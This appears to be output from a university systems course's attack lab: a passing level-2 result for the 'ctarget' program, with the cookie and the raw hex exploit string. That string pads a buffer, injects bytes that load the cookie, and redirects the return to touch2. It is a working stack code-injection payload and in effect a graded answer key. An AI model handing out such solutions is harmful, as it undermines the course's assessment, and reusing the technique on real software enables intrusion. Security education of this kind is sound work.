 level2:
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:01 02 03 04 05 06 07 08 09 10
11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 BF
FA 97 B9 59 C3 9A DC 61 55 00 00 00 00 EC 17 40 00 00 00 00 00